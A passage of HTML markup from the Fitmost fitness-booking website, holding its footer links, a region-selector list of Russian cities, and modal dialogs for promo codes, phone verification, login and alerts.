              <a class="footer-menu__list-link js-events-menuLink" href="https://www.fitmost.ru/contact" data-testid="global-footer-link-contacts">Контакты</a>
            </li>
            <li class="footer-menu__list-item">
              <a class="footer-menu__list-link" href="https://www.fitmost.ru/faq" data-testid="global-footer-link-faq">Частые вопросы</a>
            </li>
          </ul>
        </div>
        <div class="footer-menu__item" data-testid="global-footer-menu-coop">
          <div class="footer-menu__title js-footer-menu-toggle">Сотрудничество</div>
          <ul class="footer-menu__list">
            <li class="footer-menu__list-item">
              <a class="footer-menu__list-link" href="https://www.fitmost.ru/for_business" data-testid="global-footer-link-studio-owners">Для владельцев студий</a>
            </li>
          </ul>
        </div>
        <div class="footer-menu__item" data-testid="global-footer-menu-subscriptions">
          <div class="footer-menu__title js-footer-menu-toggle">Абонементы</div>
          <ul class="footer-menu__list">
            <li class="footer-menu__list-item">
              <a class="footer-menu__list-link" href="/gift" data-testid="global-footer-link-gift">Подарочные сертификаты</a>
            </li>
            <li class="footer-menu__list-item">
              <a class="footer-menu__list-link" href="https://promo.fitmost.ru/b-to-b" data-testid="global-footer-link-b2b">Корпоративный отдел</a>
            </li>
          </ul>
        </div>
        <div class="footer-menu__item" data-testid="global-footer-menu-categories">
          <div class="footer-menu__title js-footer-menu-toggle">Места по категориям</div>
          <ul class="footer-menu__list">
            <li class="footer-menu__list-item">
              <a class="footer-menu__list-link" href="https://www.fitmost.ru/msk/fitness" data-testid="global-footer-link-fitness">Фитнес клубы</a>
            </li>
            <li class="footer-menu__list-item">
              <a class="footer-menu__list-link" href="https://www.fitmost.ru/msk/beauty" data-testid="global-footer-link-beauty">Салоны красоты</a>
            </li>
            <li class="footer-menu__list-item">
              <a class="footer-menu__list-link" href="https://www.fitmost.ru/msk/yoga" data-testid="global-footer-link-yoga">Йога студии</a>
            </li>
          </ul>
        </div>
      </nav>
      <div class="footer__info" data-testid="global-footer-info">
        <div class="footer__app" data-testid="global-footer-app-section">
          Скачайте приложение фитмост
          <div class="footer__app-btns" data-testid="global-footer-app-buttons">
                      <a class="store-item js-events-mobileApp js-event-app " data-name="App Store" href="https://redirect.appmetrica.yandex.com/serve/965402858163806988" target="_blank" rel="noreferrer noopener" data-testid=&quot;global-footer-app-link-app-store&quot;>
    <div class="store-item__img">
      <svg width="22" height="26">
        <use xlink:href="#app-store"></use>
      </svg>
    </div>
    <p class="store-item__title">App Store</p>
  </a>
  <a class="store-item js-events-mobileApp js-event-app " data-name="Google Play" href="https://redirect.appmetrica.yandex.com/serve/749230079086746038" target="_blank" rel="noreferrer noopener" data-testid=&quot;global-footer-app-link-google-play&quot;>
    <div class="store-item__img">
      <svg width="24" height="26">
        <use xlink:href="#google-play-small"></use>
      </svg>
    </div>
    <p class="store-item__title">Google Play</p>
  </a>
  <a class="store-item js-events-mobileApp js-event-app " data-name="RuStore" href="https://redirect.appmetrica.yandex.com/serve/28808964544149911" target="_blank" rel="noreferrer noopener" data-testid=&quot;global-footer-app-link-rustore&quot;>
    <div class="store-item__img">
      <svg width="28" height="28">
        <use xlink:href="#rustore"></use>
      </svg>
    </div>
    <p class="store-item__title">RuStore</p>
  </a>
          </div>
        </div>
        <div class="footer__contacts" data-testid="global-footer-contacts">
          <div class="footer__contacts-socials">
            
<a href="https://t.me/fitmost" target="_blank" rel="noreferrer noopener" data-testid=&quot;global-footer-social-telegram&quot;>
  <svg width="24" height="24">
    <use xlink:href="#telegram"></use>
  </svg>
</a>
<a href="https://vk.com/fitmost" target="_blank" rel="noreferrer noopener" data-testid=&quot;global-footer-social-vk&quot;>
  <svg width="24" height="24">
    <use xlink:href="#vk"></use>
  </svg>
</a>          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="footer__bottom">
    <div class="footer__bottom-container">
      <div class="footer__bottom-col">
        <div class="footer__policy" data-testid="global-footer-policy">
          <a class="js-private-policy" href="https://www.fitmost.ru/politic" data-testid="global-footer-link-privacy">Политика конфиденциальности</a>
          <a href="https://www.fitmost.ru/offer" data-testid="global-footer-link-offer">Оферта</a>
          <a href="https://www.fitmost.ru/sitemap" data-testid="global-footer-link-sitemap">Карта сайта</a>
        </div>
        <div class="footer__copyright" data-testid="global-footer-copyright">
          Все права защищены. Фитмост 2026
        </div>
      </div>
      <div class="footer__bottom-col">
        <div class="footer__note" data-testid="global-footer-note">
          ООО «ФитМост». Адрес для направления юридически значимых сообщений: <a href="mailto:info@fitmost.ru" data-testid="global-footer-link-mail">info@fitmost.ru</a><br>
          На информационном ресурсе fitmost.ru применяются <a href="https://www.fitmost.ru/urt" data-testid="global-footer-link-urt">рекомендательные технологии</a> (информационные технологии предоставления информации на основе сбора, систематизации и анализа сведений, относящихся к предпочтениям пользователей сети «Интернет», находящихся на территории Российской Федерации).
        </div>
      </div>
    </div>
  </div>
</footer>

<div class="overlay"></div>



<div id="js-city-confirm-modal" class="modal city-confirm-modal" aria-hidden="false" data-testid="city-confirm-modal">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close="" data-testid="city-confirm-modal-overlay">
    <div role="dialog" aria-modal="true" class="modal__wrapper" data-testid="city-confirm-modal-wrapper">
      <button aria-label="Закрыть" data-micromodal-close="" class="modal__closer" type="button" data-testid="city-confirm-modal-close"></button>
      <div class="city-confirm-modal__content" data-testid="city-confirm-modal-content">
        <p class="city-confirm-modal__subtitle">Ваш регион</p>
        <p class="city-confirm-modal__title js-city-confirm-title" data-testid="city-confirm-modal-title">Москва и Московская обл.</p>
        <div class="city-confirm-modal__btns" data-testid="city-confirm-modal-buttons">
          <button class="city-confirm-modal__confirm-btn js-city-selector-confirm-btn" data-micromodal-close="" data-testid="city-confirm-modal-yes">Да, верно</button>
          <button class="city-confirm-modal__cancel-btn js-city-selector-btn" data-testid="city-confirm-modal-change">Нет, другой</button>
        </div>
      </div>
    </div>
  </div>
</div>
<div id="js-city-selector-modal" class="modal city-selector-modal" aria-hidden="false" data-testid="city-selector-modal">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close="" data-testid="city-selector-modal-overlay">
    <div role="dialog" aria-modal="true" class="modal__wrapper" data-testid="city-selector-modal-wrapper">
      <button aria-label="Закрыть" data-micromodal-close="" class="modal__closer" type="button" data-testid="city-selector-modal-close"></button>
      <h3 class="city-selector-modal__title" data-testid="city-selector-modal-title">Выберите регион</h3>
      <div class="city-selector-modal__search form-item">
          <input type="text" name="" placeholder="Найти город" class="js-city-selector-search not-label" data-testid="city-selector-modal-search">
      </div>
      <div class="city-selector-modal__list js-city-selector-list" data-testid="city-selector-modal-list">
        <div class="city-selector-modal__placeholder is-hidden js-city-selector-placeholder" data-testid="city-selector-modal-placeholder">
          <p class="city-selector-modal__placeholder-title">Мы не нашли такой город</p>
          <p class="city-selector-modal__placeholder-subtitle">Возможно, этого города пока нет в&nbsp;Фитмосте</p>
        </div>
                  <li
              class="city-selector-modal__item js-city-selector-item is-active"
              data-city-id="1"
              data-testid="city-selector-modal-item-1"
          >
            Москва и Московская обл.
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="2"
              data-testid="city-selector-modal-item-2"
          >
            Санкт-Петербург и Лен. область
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="235"
              data-testid="city-selector-modal-item-235"
          >
            Абакан
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="203"
              data-testid="city-selector-modal-item-203"
          >
            Альметьевск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="217"
              data-testid="city-selector-modal-item-217"
          >
            Анапа
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="245"
              data-testid="city-selector-modal-item-245"
          >
            Ангарск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="226"
              data-testid="city-selector-modal-item-226"
          >
            Армавир
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="167"
              data-testid="city-selector-modal-item-167"
          >
            Архангельск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="168"
              data-testid="city-selector-modal-item-168"
          >
            Астрахань
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="224"
              data-testid="city-selector-modal-item-224"
          >
            Барнаул
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="170"
              data-testid="city-selector-modal-item-170"
          >
            Белгород
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="222"
              data-testid="city-selector-modal-item-222"
          >
            Благовещенск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="169"
              data-testid="city-selector-modal-item-169"
          >
            Брянск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="225"
              data-testid="city-selector-modal-item-225"
          >
            Великий Новгород 
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="171"
              data-testid="city-selector-modal-item-171"
          >
            Владивосток
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="162"
              data-testid="city-selector-modal-item-162"
          >
            Владимир
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="172"
              data-testid="city-selector-modal-item-172"
          >
            Волгоград
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="227"
              data-testid="city-selector-modal-item-227"
          >
            Волжский
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="173"
              data-testid="city-selector-modal-item-173"
          >
            Вологда
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="158"
              data-testid="city-selector-modal-item-158"
          >
            Воронеж
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="216"
              data-testid="city-selector-modal-item-216"
          >
            Геленджик 
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="5"
              data-testid="city-selector-modal-item-5"
          >
            Екатеринбург
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="174"
              data-testid="city-selector-modal-item-174"
          >
            Иваново
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="175"
              data-testid="city-selector-modal-item-175"
          >
            Ижевск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="242"
              data-testid="city-selector-modal-item-242"
          >
            Ирбит
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="176"
              data-testid="city-selector-modal-item-176"
          >
            Иркутск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="249"
              data-testid="city-selector-modal-item-249"
          >
            Ишимбай
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="231"
              data-testid="city-selector-modal-item-231"
          >
            Йошкар-Ола
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="6"
              data-testid="city-selector-modal-item-6"
          >
            Казань
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="177"
              data-testid="city-selector-modal-item-177"
          >
            Калининград
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="178"
              data-testid="city-selector-modal-item-178"
          >
            Калуга
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="210"
              data-testid="city-selector-modal-item-210"
          >
            Каменск-Уральский
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="239"
              data-testid="city-selector-modal-item-239"
          >
            Кемерово
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="250"
              data-testid="city-selector-modal-item-250"
          >
            Киров
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="206"
              data-testid="city-selector-modal-item-206"
          >
            Костомукша
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="248"
              data-testid="city-selector-modal-item-248"
          >
            Кострома
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="10"
              data-testid="city-selector-modal-item-10"
          >
            Краснодар
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="9"
              data-testid="city-selector-modal-item-9"
          >
            Красноярск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="244"
              data-testid="city-selector-modal-item-244"
          >
            Курган
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="179"
              data-testid="city-selector-modal-item-179"
          >
            Курск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="180"
              data-testid="city-selector-modal-item-180"
          >
            Липецк
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="215"
              data-testid="city-selector-modal-item-215"
          >
            Магнитогорск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="181"
              data-testid="city-selector-modal-item-181"
          >
            Мурманск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="219"
              data-testid="city-selector-modal-item-219"
          >
            Набережные Челны
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="212"
              data-testid="city-selector-modal-item-212"
          >
            Нефтекамск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="246"
              data-testid="city-selector-modal-item-246"
          >
            Нефтекумск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="234"
              data-testid="city-selector-modal-item-234"
          >
            Нефтеюганск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="223"
              data-testid="city-selector-modal-item-223"
          >
            Нижневартовск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="220"
              data-testid="city-selector-modal-item-220"
          >
            Нижнекамск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="7"
              data-testid="city-selector-modal-item-7"
          >
            Нижний Новгород
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="237"
              data-testid="city-selector-modal-item-237"
          >
            Нижний Тагил
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="233"
              data-testid="city-selector-modal-item-233"
          >
            Новокузнецк
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="254"
              data-testid="city-selector-modal-item-254"
          >
            Новокуйбышевск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="201"
              data-testid="city-selector-modal-item-201"
          >
            Новороссийск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="4"
              data-testid="city-selector-modal-item-4"
          >
            Новосибирск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="202"
              data-testid="city-selector-modal-item-202"
          >
            Новочеркасск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="197"
              data-testid="city-selector-modal-item-197"
          >
            Новый Уренгой
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="236"
              data-testid="city-selector-modal-item-236"
          >
            Ноябрьск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="232"
              data-testid="city-selector-modal-item-232"
          >
            Обнинск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="229"
              data-testid="city-selector-modal-item-229"
          >
            Октябрьский
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="182"
              data-testid="city-selector-modal-item-182"
          >
            Омск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="247"
              data-testid="city-selector-modal-item-247"
          >
            Орёл
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="183"
              data-testid="city-selector-modal-item-183"
          >
            Оренбург
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="228"
              data-testid="city-selector-modal-item-228"
          >
            Пенза
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="161"
              data-testid="city-selector-modal-item-161"
          >
            Пермь
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="238"
              data-testid="city-selector-modal-item-238"
          >
            Петрозаводск 
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="195"
              data-testid="city-selector-modal-item-195"
          >
            Петропавловск-Камчатский
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="185"
              data-testid="city-selector-modal-item-185"
          >
            Псков
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="196"
              data-testid="city-selector-modal-item-196"
          >
            Пятигорск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="214"
              data-testid="city-selector-modal-item-214"
          >
            Ростов
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="160"
              data-testid="city-selector-modal-item-160"
          >
            Ростов-на-Дону
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="213"
              data-testid="city-selector-modal-item-213"
          >
            Рыбинск 
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="166"
              data-testid="city-selector-modal-item-166"
          >
            Рязань
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="253"
              data-testid="city-selector-modal-item-253"
          >
            Салават 
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="159"
              data-testid="city-selector-modal-item-159"
          >
            Самара
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="187"
              data-testid="city-selector-modal-item-187"
          >
            Саранск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="188"
              data-testid="city-selector-modal-item-188"
          >
            Саратов
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="240"
              data-testid="city-selector-modal-item-240"
          >
            Саров
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="3"
              data-testid="city-selector-modal-item-3"
          >
            Сочи
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="205"
              data-testid="city-selector-modal-item-205"
          >
            Ставрополь
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="241"
              data-testid="city-selector-modal-item-241"
          >
            Стерлитамак
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="189"
              data-testid="city-selector-modal-item-189"
          >
            Сургут
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="190"
              data-testid="city-selector-modal-item-190"
          >
            Таганрог
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="204"
              data-testid="city-selector-modal-item-204"
          >
            Тамбов
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="156"
              data-testid="city-selector-modal-item-156"
          >
            Тверь
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="191"
              data-testid="city-selector-modal-item-191"
          >
            Тольятти
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="230"
              data-testid="city-selector-modal-item-230"
          >
            Томск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="208"
              data-testid="city-selector-modal-item-208"
          >
            Туапсе
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="164"
              data-testid="city-selector-modal-item-164"
          >
            Тула
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="8"
              data-testid="city-selector-modal-item-8"
          >
            Тюмень
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="207"
              data-testid="city-selector-modal-item-207"
          >
            Улан-Удэ
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="193"
              data-testid="city-selector-modal-item-193"
          >
            Ульяновск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="209"
              data-testid="city-selector-modal-item-209"
          >
            Уссурийск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="157"
              data-testid="city-selector-modal-item-157"
          >
            Уфа
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="251"
              data-testid="city-selector-modal-item-251"
          >
            Ухта
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="165"
              data-testid="city-selector-modal-item-165"
          >
            Хабаровск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="218"
              data-testid="city-selector-modal-item-218"
          >
            Чебоксары
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="11"
              data-testid="city-selector-modal-item-11"
          >
            Челябинск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="194"
              data-testid="city-selector-modal-item-194"
          >
            Череповец
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="163"
              data-testid="city-selector-modal-item-163"
          >
            Чита
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="221"
              data-testid="city-selector-modal-item-221"
          >
            Южно-Сахалинск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="243"
              data-testid="city-selector-modal-item-243"
          >
            Якутск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="186"
              data-testid="city-selector-modal-item-186"
          >
            Ярославль
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="155"
              data-testid="city-selector-modal-item-155"
          >
            Другой
          </li>
              </div>
    </div>
  </div>
</div>
</div>
</div><div id="js-promocode-modal" class="promocode-modal modal js-promocode-modal" aria-hidden="true">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close>
    <div role="dialog" aria-modal="true" class="modal__wrapper">
      <button aria-label="Закрыть" data-micromodal-close="" class="modal__closer" type="button">Close</button>
      <div class="modal__content promocode-modal__content">
        <p class="modal__title is-left js-modal-title">Активировать промокод</p>
        <div class="promocode-modal__form js-promocode-activation">
          

<div class="promocode-form">
  <div class="form-item">
    <div class="promocode-form__field js-promocode-field" data-promocode="">
      <input class="promocode-form__input js-promocode-input" name="code" placeholder=" " type="text" autocomplete="off">
      <label class="promocode-form__label">Введите промокод</label>
      <button class="promocode-form__submit js-promocode-submit is-hidden" type="submit">
        <img src="/img/icons/arrow-simple-right-white.svg" alt="">
      </button>
      <button class="promocode-form__clear js-promocode-clear is-hidden"></button>
    </div>
    <p class="promocode-form__success js-promocode-success is-hidden"></p>
    <p class="form-item__error js-promocode-error"></p>
  </div>
</div>        </div>
      </div>
    </div>
  </div>
</div><div id="js-modal-phone-verification" class="phone-verification-modal modal">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close>
    <div role="dialog" aria-modal="true" class="modal__wrapper">
      <button aria-label="Закрыть" data-micromodal-close="" class="modal__closer" type="button">Close</button>
      <div class="modal__content">
        <p class="modal__title js-phone-verification-title">Введите номер телефона</p>
        <p class="phone-verification-modal__subtitle">
          <span class="js-phone-verification-subtitle">Телефон нужен для отправки Вам кода подтверждения бронирования</span>
          <button class="phone-verification-modal__change-btn js-phone-verification-change-btn is-hidden" type="button">Изменить</button>
        </p>
        <div class="phone-verification-modal__form js-phone-verification-phone-form">
          <div class="form-item phone-verification-modal__input">
            <input type="tel"
                   class="not-label js-phone-verification-phone-input"
                   name="phone-number"
                   placeholder="Телефон"
                   required
                   autocomplete="username"
                   aria-required="true"
                   aria-describedby="phone-error">
          </div>
          <p
              class="form-item__error js-phone-verification-phone-message"
              id="phone-error"
              aria-live="polite"></p>
          <button class="phone-verification-modal__btn is-disabled js-phone-verification-send-phone" type="button" disabled>Продолжить</button>
        </div>
        <div class="phone-verification-modal__form is-hidden js-phone-verification-code-form">
          <div class="form-item phone-verification-modal__input">
            <input
                name="confirm-code"
                placeholder="0000"
                required
                type="text"
                inputmode="numeric"
                maxlength="4"
                class="js-phone-verification-code-input not-label"
                aria-required="true"
                aria-describedby="code-error">
          </div>
          <p
              class="form-item__error js-phone-verification-code-message"
              id="code-error"
              aria-live="polite"></p>
          <p class="phone-verification-modal__note">Код подтверждения действителен в течение 1 часа</p>
          <button class="phone-verification-modal__btn js-phone-verification-send-code is-disabled" disabled type="button">Продолжить</button>
        </div>
      </div>
    </div>
  </div>
</div><div id="need_auth" class="modal need_auth" aria-hidden="true" data-testid="global-need-auth-modal">
    <div class="modal__overlay" data-micromodal-close="" data-testid="global-need-auth-overlay">
        <div role="dialog" aria-modal="true" class="modal__wrapper" data-testid="global-need-auth-wrapper">
            <button aria-label="Закрыть" data-micromodal-close="" class="modal__closer" type="button" data-testid="global-need-auth-close">Close</button>
            <div class="modal__content" data-testid="global-need-auth-content">
                <p class="need_auth__title modal__title js-modal-title" data-testid="global-need-auth-title">Необходимо войти</p>
                <p class="need_auth__subtitle" data-testid="global-need-auth-subtitle">Чтобы продолжить, войдите в личный кабинет</p>
                <div class="need_auth__btns">
                    <button class="need_auth__link js-auth-modal-btn" data-testid="global-need-auth-button-login">Войти</button>
                </div>
                <div class="need_auth__no-account">У вас нет аккаунта?
                    <a href="/register" class="need_auth__no-account-btn" data-testid="global-need-auth-link-register">Зарегистрироваться</a>
                </div>
            </div>
        </div>
    </div>
</div><div id="js-confirm-modal" class="modal modal-confirm" aria-hidden="true">
    <div class="modal__overlay" data-micromodal-close="">
        <div role="dialog" aria-modal="true" class="modal__wrapper">
            <button aria-label="Закрыть" data-micromodal-close="" class="modal__closer" type="button">Close</button>
            <div class="modal__content">
                <p class="modal__title is-left js-modal-title"></p>
                <p class="modal__subtitle is-left js-modal-subtitle"></p>
                <div class="modal-confirm__btns modal__btns">
                    <button class="modal-confirm__btn-cancel js-modal-cancel-btn" data-micromodal-close=""></button>
                    <button class="modal-confirm__btn-confirm js-modal-confirm-btn" data-micromodal-close=""></button>
                </div>
            </div>
        </div>
    </div>
</div><div id="js-browser-notification" class="modal browser-notification" aria-hidden="true">
    <div class="modal__overlay" data-micromodal-close="">
        <div role="dialog" aria-modal="true" class="modal__wrapper">
            <button aria-label="Закрыть" data-micromodal-close="" class="modal__closer" type="button">Close</button>
            <div class="modal__content">
                <div class="modal__notification">
                    <p>Некоторые функции нашего сайта недоступны через встроенный браузер Instagram. Рекомендуем открыть во внешнем браузере:</p>
                    <p>Нажмите на
                        <svg width="23" height="5" viewBox="0 0 23 5" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <circle cx="2.5" cy="2.5" r="2.5" fill="#1C1C1C"/>
                            <circle cx="11.5" cy="2.5" r="2.5" fill="#1C1C1C"/>
                            <circle cx="20.5" cy="2.5" r="2.5" fill="#1C1C1C"/>
                        </svg>
                        <br>и выберите «Открыть в…»
                    </p>
                </div>
            </div>
        </div>
    </div>
</div><div id="js-success-modal" class="modal alert-modal" aria-hidden="false">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close="">
    <div role="dialog" aria-modal="true" class="modal__wrapper">
      <button aria-label="Закрыть" data-micromodal-close="" class="modal__closer" type="button"></button>
      <div class="modal__content">
        <div class="alert-modal__icon -success">
          <img src="/img/icons/tick.svg" alt="">
        </div>
        <p class="alert-modal__title js-modal-title"></p>
        <p class="alert-modal__subtitle js-modal-subtitle"></p>
        <div class="alert-modal__buttons">
          <button class="alert-modal__btn alert-modal__btn--primary js-modal-btn-primary" style="display: none;"></button>
          <button class="alert-modal__btn alert-modal__btn--secondary js-modal-btn-secondary" data-micromodal-close="">Закрыть</button>
        </div>
      </div>
    </div>
  </div>
</div><div id="js-failing-modal" class="modal alert-modal" aria-hidden="false">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close="">
    <div role="dialog" aria-modal="true" class="modal__wrapper">
      <button aria-label="Закрыть" data-micromodal-close="" class="modal__closer" type="button"></button>
      <div class="modal__content">
        <div class="alert-modal__icon -failing">
          <img src="/img/icons/attention.svg" alt="">
        </div>
        <p class="alert-modal__title js-modal-title"></p>
        <p class="alert-modal__subtitle js-modal-subtitle"></p>
        <div class="alert-modal__buttons">
          <button class="alert-modal__btn alert-modal__btn--primary js-modal-btn-primary" style="display: none;"></button>
          <button class="alert-modal__btn alert-modal__btn--secondary js-modal-btn-secondary" data-micromodal-close="">Попробовать еще раз</button>
        </div>
      </div>
    </div>
  </div>
</div>
<div id="js-warning-modal" class="modal alert-modal" aria-hidden="false">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close="">
    <div role="dialog" aria-modal="true" class="modal__wrapper">
      <button aria-label="Закрыть" data-micromodal-close="" class="modal__closer" type="button"></button>
      <div class="modal__content">
        <div class="alert-modal__icon -warning">
            <svg class="icon icon-attention-warning "
        >
    <use xlink:href="/svg/sprite.svg#attention-warning"></use>
  </svg>

        </div>
        <p class="alert-modal__title js-modal-title"></p>
        <p class="alert-modal__subtitle js-modal-subtitle"></p>
        <div class="alert-modal__buttons">
          <button class="alert-modal__btn alert-modal__btn--primary js-modal-btn-primary" style="display: none;"></button>
          <button class="alert-modal__btn alert-modal__btn--secondary js-modal-btn-secondary" data-micromodal-close="">Закрыть</button>
        </div>
      </div>
    </div>
  </div>
</div>
<div id="js-protected-modal" class="modal alert-modal" aria-hidden="false">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close="">
    <div role="dialog" aria-modal="true" class="modal__wrapper">
      <button aria-label="Закрыть" data-micromodal-close="" class="modal__closer" type="button"></button>
      <div class="modal__content">
        <div class="alert-modal__icon -protected">
            <svg class="icon icon-protected "
        >
    <use xlink:href="/svg/sprite.svg#protected"></use>
  </svg>

        </div>
        <p class="alert-modal__title js-modal-title"></p>
        <p class="alert-modal__subtitle js-modal-subtitle"></p>
        <div class="alert-modal__buttons">
